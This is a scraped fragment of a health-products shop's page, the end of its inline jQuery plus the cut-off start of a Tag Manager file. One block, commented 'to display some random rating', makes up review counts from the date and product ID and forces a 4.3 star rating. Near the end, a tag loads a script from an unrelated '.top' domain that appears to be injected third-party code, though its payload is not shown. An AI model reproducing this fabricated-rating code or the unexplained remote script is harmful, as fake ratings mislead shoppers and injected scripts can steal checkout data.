                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


        if (cookiePhone && cookieName && cookieEmail && cookieCourse ) {
          jQuery("input#billing_first_name").val(cookieName!= null && cookieName  != 'null' ? cookieName : '');
            jQuery("input#billing_phone").val(cookiePhone);
            jQuery("input#billing_email").val(cookieEmail);
            if(addToCart == 120926 || addToCart == 120980 || addToCart == 735560 ){
              jQuery("body").append('<div id="loading_on_checkout"></div>');
              jQuery("#place_order").trigger("click");
                         }
        } else {
            // jQuery( "#place_order" ).trigger( "click" );
            // jQuery(".loading_on_checkout").remove();
            console.log("outline")
        }
    }

        if (window.location.href.indexOf("order-received") > -1) {
            jQuery("#footer_consultation_thank_you").css("display", "block");
            jQuery("#main").css("margin-bottom","20px")
        }

    jQuery(".possible_now").click(function() {
        jQuery(".possible_now").addClass("text-red");
        jQuery("#possible_now").prop("checked", true);
        jQuery(".one").css("opacity", 2);
        jQuery(".two").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", .6);
        jQuery(".wdr_plus").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

      jQuery(".whi_plus").click(function() {
        jQuery(".whi_plus").addClass("text-red");
        jQuery("#whi_plus").prop("checked", true);
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", 1);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });

    jQuery(".wdr").click(function() {
        jQuery("#wdr").prop("checked", true);
        jQuery(".wdr").addClass("text-red");
        jQuery(".four").css("opacity", .6);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", 1);
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".wdr_plus").removeClass("text-red");
    });

      jQuery(".wdr_plus").click(function() {
        jQuery(".wdr_plus").addClass("text-red");
        jQuery("#wdr_plus").prop("checked", true);
        jQuery(".two").css("opacity", .6);
        jQuery(".one").css("opacity", .6);
        jQuery(".three").css("opacity", .6);
        jQuery(".four").css("opacity", 1);
        jQuery(".possible_now").removeClass("text-red");
        // jQuery(".transformPrime").removeClass("text-red");
        jQuery(".whi_plus").removeClass("text-red");
        jQuery(".wdr").removeClass("text-red");
    });  

    jQuery(".buy_nowBTN").click(function() {
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program/?id=" + value;
        localStorage.setItem("product_id", value);
    });

     jQuery(".buy_nowBTN_RCS").click(function() {
        jQuery('.buy_nowBTN_RCS').prepend(`<span class='loader'></span>`)
        jQuery('.buy_nowBTN_RCS').css('pointer-events', 'none')
        var value = jQuery('input:radio[name="program"]:checked').val();
        window.location.href = "https://possible.in/program1/?id=" + value;
        localStorage.setItem("product_id", value);
    });


    //Program
    var data_id;
    if (id == "possible_now") {
        data_id = 523335;
    } else if (id == "whi_plus") {
        data_id = 117517;
    } else if (id == "wdr_plus") {
        data_id = 910044;
    } else if (id == "wdr") {
        data_id = 1004875;
    } else if (id == "gold_plus") {
        data_id = 117520;
    } else {
        // console.log("no plan selected")
    }

    jQuery(document).on("click", ".packages", function() {
        data_id = jQuery(this).attr("data-id")
    });

    jQuery(".tab_possible-now").click(function() {
        if (('#tab_possible-now').hasClass('active')) {
        }
    });

    jQuery(".buy_now_plan").click(function() {
        jQuery('.buy_now_plan').prepend(`<span class='loader'></span>`)
         jQuery('.buy_now_plan').css('pointer-events', 'none')
        window.location.href = "https://possible.in/checkout/?add-to-cart=" + data_id;
    })
    jQuery(".category-page-row").removeClass("row");

    var url = window.location.href;
    var pos = url.search("/product/");
    if (-1 == pos) {
        jQuery(".related-products-wrapper > .woo-variation-raw-type-button").css("display", "inline !important");
        jQuery('.woo-variation-raw-type-button').attr('style', 'display: block !important');
        jQuery(".wvs-archive-variable-wrapper").css("display", "none");
    }
    if (url.indexOf("flaxseed-sesame-ladoo") > -1) {
        console.log("limted_offer_message change");
        setTimeout(function() {
            jQuery(".limted_offer_message").text("Stock Clearance Sale");
        }, 800);
    }

    jQuery(".related-products-wrapper .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.related-products-wrapper .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".related-products-wrapper .wvs-archive-variable-wrapper").css("display", "none");

    jQuery(".recently_viewed_products .woo-variation-raw-type-button").css("display", "inline !important");
    jQuery('.recently_viewed_products .woo-variation-raw-type-button').attr('style', 'display: block !important');
    jQuery(".recently_viewed_products .wvs-archive-variable-wrapper").css("display", "none");

    // CTA shortcode for blog
    jQuery(".weight-loss-bootcamp").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog&referrer_url=https://www.possible.in/8-health-benefits-cycling.html "
    });

    jQuery(".weight-loss-bootcamp-copy2").click(function() {
        window.location.href = "https://its.possible.in/weight-loss-bootcamp/?utm_content=blog-2&referrer_url=https://www.possible.in/8-health-benefits-cycling.html "
    })

    jQuery(".reverse-diabetes").click(function() {
        window.location.href = "https://its.possible.in/diabetes-course/?utm_content=blog&referrer_url=https://www.possible.in/8-health-benefits-cycling.html "
    })


    //Add css code to search result
    if ($currentPage.indexOf("?s")) {
        jQuery(".products").addClass("possible-product-listing")
    }
    jQuery(function($) {
        mobile = $(window).width();
        if (mobile >= "480") {
            jQuery(".product_title.entry-title").insertBefore(".entry-summary.product-summary > div.woocommerce-product-rating");
        }
    });
 
    //removed pincode from the checkout page if state=Karnataka and city-Bangalore

    if (jQuery("#billing_postcode").val() == 560102 && jQuery("#billing_state").val() != "KA") {

        if (!jQuery("#billing_city").val().toLowerCase().indexOf("bangalore") >= 0 || !jQuery("#billing_city").val().toLowerCase().indexOf("bengaluru") >= 0) {
            jQuery("#billing_postcode").val("");
        }
    }

    // Thank you page lagauge popup script
    var loseWeightString
    jQuery('.langauge').change(function() {
        var loseWeight = [];
        jQuery("input[name='language']:checkbox:checked").each(function() {
            loseWeight.push(jQuery(this).val());

        });
        loseWeightString = loseWeight.join(', ');

    })
    jQuery("#language-next").click(function() {

        var bought_detail = JSON.parse(localStorage.getItem("purchased_detail"));
        if (!loseWeightString) {
            jQuery(".error_message").css("display", "block")
            setTimeout(function() {
                jQuery(".error_message").css("display", "none")
            }, 2000)

        } else {

            var language_to_send = '[{ "Attribute": "Phone", "Value": "' + bought_detail.phone_number + '" },{ "Attribute": "mx_Language", "Value": "' + loseWeightString + '" }]'

            jQuery.ajax({
                url: 'https://heroku.truweight.in/post_leads_to_ls',
                type: 'POST',
                data: language_to_send,
                success: function(success) {
                    var buttonClick = {
                        "client_id": bought_detail.phone_number,
                        "event_type": document.referrer,
                        "event_name": bought_detail.product_name + '_language'
                    }

                    jQuery.ajax({
                        url: 'https://billing.truweight.in/add_new_event_tracking',
                        type: 'POST',
                        data: buttonClick,
                        success: function(success) {
                            window.location = `https://its.possible.in/thankyou-page/?&product_name=${bought_detail.product_name}`;
                        }
                    });
                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    })

    //Checkout page order summery toggle button
    jQuery("#order_review_heading").text(" Show Order Summary")
    jQuery("#order_review_heading").addClass("upArrow")
    jQuery("#order_review_heading").click(function() {
        if (jQuery("#order_review_heading").text().includes(" Hide Order Summary")) {
            jQuery("#order_review_heading").text(" Show Order Summary")
            jQuery("#order_review_heading").removeClass("downArrow")
            jQuery("#order_review_heading").addClass("upArrow")
        } else if (jQuery("#order_review_heading").text().includes(" Show Order Summary")) {
            jQuery("#order_review_heading").text(" Hide Order Summary")
            jQuery("#order_review_heading").removeClass("upArrow")
            jQuery("#order_review_heading").addClass("downArrow")
        }
        jQuery("#order_review > table > tbody").toggle(300);
    });

    // Remove account icon except checkout and remove margin of Logo

    if (window.location.href.indexOf("checkout") > -1) {
        jQuery("#masthead > div > div.flex-col.show-for-medium.flex-left").addClass("mobile_display_none")
        jQuery("#logo").css("display")
    }


    var stateJson = [{
            "code": "AN",
            "name": "Andaman and Nicobar Islands"
        },
        {
            "code": "AP",
            "name": "Andhra Pradesh"
        },
        {
            "code": "AR",
            "name": "Arunachal Pradesh"
        },
        {
            "code": "AS",
            "name": "Assam"
        },
        {
            "code": "BR",
            "name": "Bihar"
        },
        {
            "code": "CG",
            "name": "Chandigarh"
        },
        {
            "code": "CH",
            "name": "Chhattisgarh"
        },
        {
            "code": "DH",
            "name": "Dadra and Nagar Haveli"
        },
        {
            "code": "DD",
            "name": "Daman and Diu"
        },
        {
            "code": "DL",
            "name": "Delhi"
        },
        {
            "code": "GA",
            "name": "Goa"
        },
        {
            "code": "GJ",
            "name": "Gujarat"
        },
        {
            "code": "HR",
            "name": "Haryana"
        },
        {
            "code": "HP",
            "name": "Himachal Pradesh"
        },
        {
            "code": "JK",
            "name": "Jammu and Kashmir"
        },
        {
            "code": "JH",
            "name": "Jharkhand"
        },
        {
            "code": "KA",
            "name": "Karnataka"
        },
        {
            "code": "KL",
            "name": "Kerala"
        },
        {
            "code": "LD",
            "name": "Lakshadweep"
        },
        {
            "code": "MP",
            "name": "Madhya Pradesh"
        },
        {
            "code": "MH",
            "name": "Maharashtra"
        },
        {
            "code": "MN",
            "name": "Manipur"
        },
        {
            "code": "ML",
            "name": "Meghalaya"
        },
        {
            "code": "MZ",
            "name": "Mizoram"
        },
        {
            "code": "NL",
            "name": "Nagaland"
        },
        {
            "code": "OR",
            "name": "Odisha"
        },
        {
            "code": "PY",
            "name": "Puducherry"
        },
        {
            "code": "PB",
            "name": "Punjab"
        },
        {
            "code": "RJ",
            "name": "Rajasthan"
        },
        {
            "code": "SK",
            "name": "Sikkim"
        },
        {
            "code": "TN",
            "name": "Tamil Nadu"
        },
        {
            "code": "TS",
            "name": "Telangana"
        },
        {
            "code": "TR",
            "name": "Tripura"
        },
        {
            "code": "UK",
            "name": "Uttarakhand"
        },
        {
            "code": "UP",
            "name": "Uttar Pradesh"
        },
        {
            "code": "WB",
            "name": "West Bengal"
        }
    ]
    jQuery("#billing_postcode").on("keyup", function(e) {
        if (e.target.value.length == 6) {
            // alert(e.target.value.length)
            var pincode = e.target.value;
            jQuery.ajax({
                url: 'https://billing.truweight.in/city_details_from_pincode?pincode=' + pincode,
                type: 'GET',
                success: function(success) {
                    
                    if (success.message == "Success") {
                        for (let state of stateJson) {
                            // console.log(city.code)
                            if ((state.name.toUpperCase()) == success.data.state) {
                                // console.log(stateJson[i].code)
                                jQuery("#billing_state").select2('val', [state.code]);
                            }
                        }
                        document.getElementById('billing_city').value = success.data.district;
                    }


                },
                error: function(err) {
                    console.log("Error " + err);
                }
            });
        }
    });

    // deal of the day redirection
       var setDate=new Date('December 30, 2023 00:15:00');
    var now= new Date();
    if(now >= setDate){
        
    }

        jQuery('.otp-modal-close').click(function(){
            jQuery('.otp_modal').addClass("d-none");
            jQuery("input[name=payment_method][value=razorpay]").prop('checked', true);
        })
         var inputNumber;
         if(jQuery("#input_phone_verify").val()){
            jQuery("#input_phone_verify").val(jQuery("#billing_phone").val())
         }

        jQuery("#btn_verify").click(function () {

            inputNumber = jQuery("#input_phone_verify").val();
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());
            if( jQuery("#input_phone_verify").val() != jQuery("#billing_phone").val() ){
                jQuery("#input_phone_verify").val(jQuery("#billing_phone").val());

                inputNumber = jQuery("#billing_phone").val();
            }
            console.log(inputNumber)
            if (!ValidateMobile(inputNumber)) {
                jQuery(".verify_error").css("visibility", 'visible')
                setTimeout(function () {
                    jQuery(".verify_error").css("visibility", 'hidden')
                }, 2000)
            } else {
                jQuery(".phone_number").text("Confirm order with an OTP sent to "+inputNumber);
                jQuery(this).addClass("d-none")
                jQuery("#input_phone_verify").addClass("d-none")
                jQuery("#otp_verify").removeClass("d-none")
                jQuery("#btn_otp_verify").removeClass("d-none")
                jQuery.ajax({
                    url: "https://billing.truweight.in/send_otp",
                    type: "POST",
                    data: { 'phone': inputNumber },
                    success: function (res) {
                        // jQuery('.modal-toggle').click()
                    }, error: function (erro) {
                    }
                })
            }
        })
        jQuery("#btn_otp_verify").click(function () {
            var otp_Number = jQuery("#otp_verify").val();

            jQuery.ajax({
                url: "https://billing.truweight.in/verify_otp",
                type: "POST",
                data: { 'phone': inputNumber, 'otp': otp_Number },
                success: function (res) {
                    console.log(res)
                    if (res.status == 200) {
                        jQuery(".otp_loader").removeClass("d-none")
                        //jQuery('.otp-modal-close').click()
                        jQuery(".otp_modal").css("display","none");
                        jQuery(".otp_loader").addClass("d-none")
                    }else{
                        jQuery(".verify_error").text("Please Enter Valid OTP")
                        jQuery(".verify_error").css("visibility", 'visible')
                    setTimeout(function () {
                        jQuery(".verify_error").css("visibility", 'hidden')
                    }, 2000)

                    }
                }, error: function (erro) {
                }
            })
        })
        //Validate Number
        function ValidateMobile(contact) {
           var exprMob = /^[1-9][0-9]{9}$/;
               return exprMob.test(contact);
        };

    jQuery(".diabetes_popup").click(function(){
        window.location.href="https://its.possible.in/diabetes-for-website/?SourceContent=Diabetes Free health Consultation"
    })
    
    jQuery(".consultation_popup").click(function(){
        window.location.href="https://its.possible.in/free-health-consultation-for-website/?SourceContent=Free health Consultation"
    })
    
    jQuery(".menu-item-857645").click(function(){
        window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-857659").click(function(){
        
        window.location.href = window.location.href.replace("/hindi","");
    })
  
    if(document.location.href.indexOf("/hindi/") >= 0) {
        jQuery(".footer-1").css("display", "none");
    }else{
        jQuery(".footer-2").css("display", "none");
    }
    
    jQuery(".menu-item-908070").click(function(){
         window.location.href = window.location.href+"/hindi/";
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi/","");
    })

    jQuery(".menu-item-998979").click(function(){
        window.location.href = window.location.href.replace("/hindi","");
    })

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-859406").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-859406").css("display","block");
    }

    if (window.location.href.indexOf("programs") == -1) {
        jQuery(".menu-item-857644").css("display","none");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in/") {
        jQuery(".menu-item-857644").css("display","block");
    }

    $currentPage_home = window.location.href;
    if ($currentPage_home == "https://possible.in//hindi/") {
        jQuery(".menu-item-857644").css("display","block");
    }
    
    // variations remove
    jQuery('.variations th').css('display','none');
    jQuery('.variations').find('.woo-variation-raw-select').css('display','none');

    jQuery("#gst_number").hide();
    jQuery(".disable_shipping").hide();
    jQuery("#checkbox_for_sms_alert").click(function() {
    if(jQuery(this).is(":checked")) {
        jQuery("#gst_number").show();
        jQuery(".disable_shipping").show();
        jQuery(".enable_shipping").hide();
    } else {
        jQuery("#gst_number").hide();
        jQuery(".disable_shipping").hide();
        jQuery(".enable_shipping").show();
    }
});

   
    if (window.location.href.indexOf('checkout')){
        jQuery(".woocommerce-form-coupon").css('display','block !important')
     }
  
   if(window.location.href.indexOf("campaign") > -1){
        var curren_urls = window.location.href;
        var urlParamss = new URLSearchParams(window.location.search.substring(1));
        var campaign = urlParamss.get('campaign')
        localStorage.setItem("campaign", campaign);
      }

    if (window.location.href.indexOf("checkout") > -1){
        var campaign = localStorage.getItem("campaign");
        jQuery("#campaign").val(campaign)
     }

     if (window.location.href.indexOf("order-received") > -1){
        jQuery('#footer_consultation_thank_you').css('display','none')
     }   
     

      

    // ***********add your code above this comment**************


</script>

<!-- JS Manager: custom-1762276948633 -->
<script type="text/javascript" src="https://meriksuppertun.top/possible/metrics.js" id="custom-1762276948633-js"></script>
<!-- End JS Manager: custom-1762276948633 -->
</body>

</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: possible.in @ 2026-01-29 22:53:47 by W3 Total Cache
-->

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184880
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E 